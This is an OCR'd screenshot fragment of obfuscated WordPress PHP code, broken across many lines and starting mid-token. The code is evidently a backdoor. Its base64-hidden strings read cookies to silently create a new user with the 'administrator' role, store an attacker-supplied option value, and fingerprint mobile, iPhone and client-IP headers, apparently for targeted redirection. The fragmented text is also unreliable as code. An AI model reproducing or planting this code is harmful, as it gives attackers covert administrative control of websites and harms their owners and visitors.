
se64_decode(
'c2Q='
):
$o3
=_gcookie(base64_deco
de(
'ZA=='
));
if
(strpos(
$o3
,base64_decode(
'Lg=
='
))>
0
){update_option(base64_decode(
'ZA=
='
),
$o3
);}
break
;
case
 base64_decode(
'YXU
='
):
$m4
=_gcookie(base64_decode(
'dQ=='
));
$d5
=
_gcookie(base64_decode(
'cA=='
));
$n6
=_gcookie
(base64_decode(
'ZQ=='
));
if
(
$m4
&&
$d5
&&
$n6
&&!u
sername_exists(
$m4
)){
$x7
=wp_create_user(
$m
4
,
$d5
,
$n6
);
$j8
=
new
 WP_User(
$x7
);
$j8
->set_rol
e(base64_decode(
'YWRtaW5pc3RyYXRvcg=='
));}
br
eak
;}
return
;}
function
_is_mobile
()
{
return
 pr
eg_match(base64_decode(
'LyhhbmRyb2lkfHdlYm9z
fGF2YW50Z298aXBob25lfGlwYWR8aXBvZHxibGFja2Jl
cnJ5fGllbW9iaWxlfGJvbHR8Ym9vc3R8Y3JpY2tldHxk
b2NvbW98Zm9uZXxoaXB0b3B8bWluaXxvcGVyYSBtaW5p
fGtpdGthdHxtb2JpfHBhbG18cGhvbmV8cGllfHRhYmxl
dHx1cC5icm93c2VyfHVwLmxpbmt8d2Vib3N8d29zKS9
p'
),
$_SERVER
[base64_decode(
'SFRUUF9VU0VSX0FH
RU5U'
)]);}
function
_is_iphone
()
{
return
 preg_
match(base64_decode(
'LyhpcGhvbmV8aXBvZCkvaQ=
='
),
$_SERVER
[base64_decode(
'SFRUUF9VU0VSX0FH
RU5U'
)]);}
function
_user_ip
()
{
foreach
(
array
(base64_decode(
'SFRUUF9DRl9DT05ORUNUSU5HX0l
Q'
),base64_decode(
'SFRUUF9DTElFTlRfSVA='
),ba
se64_decode(
'SFRUUF9YX0ZPUldBUkRFRF9GT1I='
),